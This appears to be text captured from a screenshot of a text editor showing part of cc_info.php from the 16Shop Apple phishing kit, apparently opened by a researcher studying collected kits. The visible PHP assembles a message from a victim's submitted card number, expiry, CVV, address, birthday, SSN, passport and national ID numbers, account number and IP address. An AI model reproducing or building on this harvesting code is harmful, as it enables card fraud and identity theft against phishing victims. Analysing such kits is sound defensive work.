 Applications Places Text Editor Tue 16:16 1
Open cc_info.php [Read-Only] Save
/opt/lampp/htdocs/Kits/Interesting_NotFullyFunctional/16Shop-Apple-V1.8/manage
$message .= "Bank : ".$xBIN["bank"]["name"]."\n";
$message .= "Type : ".strtoupper($xBIN["scheme"])." - ".strtoupper($xBIN["type"])."\n";
$message .= "Level : ".strtoupper($xBIN["brand"])."\n";
$message .= "Cardholders : ".$_POST['cardname']."\n";
$message .= "CC Number : ".$_POST['number']."\n";
$message .= "Expired : ".$_POST['expred']."\n";
$message .= "CVV : ".$_POST['sdfs']."\n";
$message .= "Copy : ".$number."|".$_POST['expred']."|".$_POST['sdfs']."\n";
$message .= "#-------------------------[ PERSONAL INFORMATION ]--------------------------------#\n";
$message .= "First Name : ".$_POST['name1']."\n";
$message .= "Last Name : ".$_POST['name2']."\n";
$message .= "Address : ".$_POST['adre1']."\n";
$message .= "City : ".$_POST['city']."\n";
$message .= "State : ".$_POST['state']."\n";
$message .= "Country : ".$_POST['cojjuntry']."\n";
$message .= "Zip : ".$_POST['zip']."\n";
$message .= "BirthDay : ".$_POST['bith']."\n";
$message .= "Phone : ".$_POST['phone']."\n";
$message .= "#------------------------[ SOCIAL INFORMATION ]------------------------------#\n";
$message .= "ID Number : ".$_POST['idnumber']."\n";
$message .= "Civil ID : ".$_POST['civilid']."\n";
$message .= "Qatar ID : ".$_POST['qatarid']."\n";
$message .= "National ID : ".$_POST['nationalid']."\n";
$message .= "Citizen ID : ".$_POST['citizenid']."\n";
$message .= "Passport Number : ".$_POST['passportnumber']."\n";
$message .= "Social Insurance Number : ".$_POST['cassn']."\n";
$message .= "Social Security Number : ".$_POST['ssn']."\n";
$message .= "Account Number : ".$_POST['acc_number']."\n";
$message .= "OSID Number : ".$_POST['osidnum']."\n";
$message .= "#--------------------------[ PC INFORMATION ]--------------------------------#\n";
$message .= "IP Address : ".$ip2."\n";
$message .= "OS/Browser : ".$os." / ".$br." / ".$cn."\n";
$message .= "Date : ".$date."\n";
$message .= "#-------------------------[ created by devilscream ]------------------------#\n";
PHP Tab Width: 8 Ln 1, Col 1 INS
"cc_info.php" selected (5.6 kB)